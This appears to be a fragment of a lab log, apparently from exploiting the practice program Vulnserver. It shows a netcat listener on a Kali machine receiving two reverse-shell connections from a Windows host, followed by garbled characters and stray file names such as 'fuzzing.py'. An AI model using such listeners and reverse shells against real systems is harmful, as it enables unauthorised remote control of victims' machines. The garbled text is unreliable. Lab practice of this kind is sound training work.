 root@kali:~# nc -lvp 7777
listening on [any] 7777 ...
10.20.40.95: inverse host lookup failed: Unknown host
connect to [10.20.40.96] from (UNKNOWN) [10.20.40.95] 61077
Microsoft Windows [�汾 10.0.18362.295]
(c) 2019 Microsoft Corporation������������Ȩ����
D:\vulnserver>^C
root@kali:~# nc -lvp 7777
listening on [any] 7777 ...
10.20.40.95: inverse host lookup failed: Unknown host
connect to [10.20.40.96] from (UNKNOWN) [10.20.40.95] 61114
Microsoft Windows [�汾 10.0.18362.295]
(c) 2019 Microsoft Corporation������������Ȩ����
american-
language
fuzzing.py
http.txt
Home